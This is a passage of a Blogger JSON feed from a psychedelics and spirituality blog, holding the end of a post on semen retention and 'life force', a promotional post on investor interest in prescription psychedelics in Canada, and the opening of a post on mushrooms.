src=\"https:\/\/www.youtube.com\/embed\/plAra4grQGk\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8-2nKusn1x0\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n  \nLiving in the here and now following our intuition is the way forward as life begins to unravel all its magic and mysteries for us to see. How we spend our time, the people we meet and interact with all make us who we are .... choose wisely ! Sometimes our ego, our unfulfilled desires may seduce us in a way we might feel is justified, however its in these times we must make choices trusting our intuition and not our lower chakra energies which seek stimulation to our own detriment. Whether its an easily accessible porn fantasy or someone who you can slip in to bed with, you make that choice or not. If you've done it a certain way all this while, maybe its time to do something else which you haven't tried before and see how that works out ... trust me, with each passing day, the energy you don't throw away, builds up strength as your physical and moral character are enriched with the life force ! This very life force is the essence of life and nourishes us if we can learn to cultivate it. Many masters like Mantak Chia speak about this in their books as well. Every day is chance at improving the quality of the lives we lead. We have the power to shape our destiny and this sexual energy is our creative life force and is extremely powerful, not worth throwing away uselessly. If you can't find the right partner to explore the mysteries of life, its best to continue cultivating this energy until the universe manifests whats meant to be .... Our dreams guide us on our path ... pay attention :)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELove Always .... Cosmic Oneness !\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERelated Posts :\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/02\/whats-wrong-general-idea-love.html\" target=\"_blank\"\u003EWhat's wrong with the general idea of Love ?!\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/01\/secrets-of-sexual-alchemy.html\"\u003ESecrets of Sexual Alchemy\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2016\/02\/what-is-tantra-yoga.html\" target=\"_blank\"\u003EWhat is Tantra Yoga ?\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/12\/ojas-power-abstinence-from-sex.html\" target=\"_blank\"\u003EOjas : The Power of Abstinence from Sex\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/12\/sacred-sex-awakening-of-your-soul.html\" target=\"_blank\"\u003ESacred Sex : Awakening of Your Soul\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/11\/are-you-ready-for-soul-sex.html\" target=\"_blank\"\u003EAre you Ready for Soul Sex ?!\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/4519735236974022030\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/4519735236974022030?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/4519735236974022030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/4519735236974022030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2022\/06\/semen-retention-dreams-astral-love-take.html","title":"Semen Retention, Dreams \u0026 Astral Love : Take our Power Back !"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1vy5phpW-cD03RQBk47cMAKLRg8ggqO6dQ1jqtJkluecRX0dXUNrBtcQqm7VueUMhW3sTuD6thdHYltWshCncRkpFEchwOBEylqX1dbUrChV8moNAqJTShdG5v2OdLqCdSKp_A7z_o_UbFmtwYRCL8zspUNJGMaRXXJi2gmqFY3WpQLQfAkf8P0Z\/s72-c\/tantric-sex-art-serena-king%20tao%20sex%20semen%20retention%20abstinence%20mantak%20chia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-942478327219076957"},"published":{"$t":"2022-04-05T06:14:00.001+05:30"},"updated":{"$t":"2022-04-05T13:21:22.131+05:30"},"title":{"type":"text","$t":"Why the Psychedelic Sector is attracting the attention of Investors "},"content":{"type":"html","$t":"\u003Ch1 dir=\"ltr\" id=\"docs-internal-guid-da49c3ad-7fff-e9b2-4ca1-3b238bcef424\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #1f497d; font-size: 24pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhy is the Psychedelic Sector Attracting the Attention of Investors?\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(24K-Production\/Shutterstock.com)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe popularity of \u003C\/span\u003E\u003Ca href=\"https:\/\/microcybin.io\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #0563c1; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Emicrodosing in Canada\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E has been growing for some time.\u0026nbsp; Across the country, more people than ever before are experimenting with psychedelics as an alternative to conventional pharmaceuticals.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhArpaG_rImIIVGaXpr7icPnkueYaEPoyN3Js5ck5u7OBKW2OsvM63xDAax0ZlbQ5ZKlbUlhd-Sq2oAj4JX91e2p3AXn8eCLNq0ZK5qMgfasLPYLuk5hMoszw5HTHHdin22fPPnisthNlEVzhh5X0Q6eP-e_cX9acm-rHNiNMIpchAaN3-w7HT-E5Hq\/s1016\/eea9bb686cc07affc1d297d192565115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1016\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhArpaG_rImIIVGaXpr7icPnkueYaEPoyN3Js5ck5u7OBKW2OsvM63xDAax0ZlbQ5ZKlbUlhd-Sq2oAj4JX91e2p3AXn8eCLNq0ZK5qMgfasLPYLuk5hMoszw5HTHHdin22fPPnisthNlEVzhh5X0Q6eP-e_cX9acm-rHNiNMIpchAaN3-w7HT-E5Hq\/s320\/eea9bb686cc07affc1d297d192565115.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ECoupled with the huge sums of money being pumped into studies exploring the potential benefits of psychedelics, it’s hardly surprising the whole thing is also attracting the attention of investors.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s been a long time coming, but Canada seems well on its way to becoming the first major western nation to embrace psychedelics for their renowned therapeutic properties.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #4f81bd; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“It’s important to remember that we have evidence pertaining to decades of human consumption have psychedelics to go on, along with the efficacy of countless different psychedelics,”\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E commented a spokesperson from \u003C\/span\u003E\u003Ca href=\"https:\/\/microcybin.io\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #0563c1; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMicrocybin Canada\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"border-left: 6pt solid rgb(79, 129, 189); line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; padding: 0pt 0pt 0pt 13pt;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #4f81bd; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“This is all likely to boost the speed of the clinical trials taking place right now, while at the same time making them so much less expensive to conduct.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut what is it about psychedelics in particular that holds such widespread appeal for potential investors?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhile are more investors than ever before setting their sights on the psychedelics sector as \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethe \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eone to watch over the coming years?\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #00b050; font-family: Cambria, serif; font-size: 18pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EExtensive Evidence and Ongoing Research\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhile psychedelics may have only recently found their way onto the radars of investors, it is a sector that is already backed by generations of extensive research.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETrials into the potential benefits of psychedelics have been conducted for decades, pointing in many instances for products with huge therapeutic potential.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOver the last 10 years or so in particular, the most extensive clinical trials to date have been conducted across Canada and the United States alike.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs the world continues to search for more effective treatments for a long list of mental health disorders, psychedelics are being researched as a potential treatment for PTSD, anxiety, depression, bipolar disorder and other common conditions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhile all this is going on, countless companies spanning the United States and Canada are fighting ferociously to get in at ground level and claim the biggest possible piece of the pie in advance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EShould the widespread international legalization of prescription psychedelics go ahead - which many believe it will soon enough - it will create an incredibly lucrative pharmaceuticals sub-sector for investors to take advantage of.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #4f81bd; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“There is a smaller subset of investing verticals in the psychedelic space as it is more of an intellectual property race to develop drugs,”\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E says Michael Sobeck, managing partner at Ambria Capital, a San Juan, Puerto Rico-based asset manager.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #00b050; font-family: Cambria, serif; font-size: 18pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERegulatory Obstacles\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELegalization of prescription psychedelics has so far faced the same hurdles as those the medical marijuana sector encountered during its inception.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor the time being, psychedelics remain illegal across much of the world, raising questions as to their safety and viability as an investment opportunity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESlowly but surely, however, attitudes among investors are changing. Attitudes towards therapeutic psychedelics have shifted - both among the medical community and with regulators.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPrescription \u003C\/span\u003E\u003Ca href=\"https:\/\/www.marijuanamoment.net\/canada-will-let-health-care-professionals-legally-use-psychedelic-mushrooms-health-minister-says\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: blue; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epsychedelics are already legal across much of Canada\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, and more countries are expected to follow suit soon enough.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMicrocybin Canada\u0026nbsp;– a leading supplier of premium prescription psilocybin – believes that retail investors are looking at a golden opportunity to take full advantage of something that could turn out to be huge.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPrescription drugs are incredibly difficult to develop and introduce legally to a market. It is a process that costs billions of dollars and takes at least 10 years, during which those investing in the product are forced to shoulder the costs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWith therapeutic psychedelics, generations of research conducted into their effects and benefits is already accelerating the process. Something that could help the sector negotiate the usual regulatory obstacles quicker and with fewer complications.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #00b050; font-family: Cambria, serif; font-size: 18pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EA Therapeutic Product Bursting with Potential\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EImportantly, most of those who have expressed an interest in the prescription therapeutics sector have distanced themselves from the prospect of all-out legalization.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFew (if any) major players have their sights set on commercial sales of psychedelics in the near or distant future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #4f81bd; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“We’re not planning on selling micro doses out of a dispensary,”\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E says JR Rahn, the founder and chief executive of MindMed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"border-left: 6pt solid rgb(79, 129, 189); line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; padding: 0pt 0pt 0pt 13pt;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #4f81bd; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“These are going to be picked up from your local pharmacy. They’re going to be prescribed by a doctor. We’re not trying to build cannabis 2.0.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EShould the legalization of prescription psychedelics go ahead, it could result in the creation of a market with a total combined value of more than $100 billion per year.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThough in order for this to happen, efforts will need to be stepped up to educate the public in general as to the potential uses and effects of psychedelics.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #4f81bd; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“We don’t want to see psychedelic culture or history become sterilized the way that cannabis has,”\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E says Shelby Hartman, co-founder of a psychedelics-based publication in New York.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"border-left: 6pt solid rgb(79, 129, 189); line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 6pt 13pt;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #4f81bd; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“We don’t think there’s a right way to do psychedelics; we believe doing them at a festival can be deeply therapeutic, and doing them in a clinical trial with researchers can, too,”\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"border-left: 6pt solid rgb(79, 129, 189); line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; padding: 0pt 0pt 0pt 13pt;\"\u003E\u003Cspan style=\"color: #4f81bd; font-size: 14pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“We do believe that more people should learn about psychedelics and their therapeutic potential—and that accessible, entertaining content will help with that.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"border-left: 6pt solid rgb(79, 129, 189); line-height: 1.8; margin-bottom: 6pt; margin-top: 0pt; padding: 0pt 0pt 0pt 13pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E💓\u003C\/span\u003E\u003C\/p\u003E\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Mid Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/942478327219076957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/942478327219076957?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/942478327219076957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/942478327219076957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2022\/04\/why-psychedelic-sector-is-attracting.html","title":"Why the Psychedelic Sector is attracting the attention of Investors "}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhArpaG_rImIIVGaXpr7icPnkueYaEPoyN3Js5ck5u7OBKW2OsvM63xDAax0ZlbQ5ZKlbUlhd-Sq2oAj4JX91e2p3AXn8eCLNq0ZK5qMgfasLPYLuk5hMoszw5HTHHdin22fPPnisthNlEVzhh5X0Q6eP-e_cX9acm-rHNiNMIpchAaN3-w7HT-E5Hq\/s72-c\/eea9bb686cc07affc1d297d192565115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-2582538924596906647"},"published":{"$t":"2020-07-16T20:51:00.002+05:30"},"updated":{"$t":"2020-07-19T15:59:11.901+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth Changes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entheogens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaia-Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magic Mushrooms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mushrooms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychedelics"}],"title":{"type":"text","$t":"The Miracle of Mushrooms : Healing of Gaia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 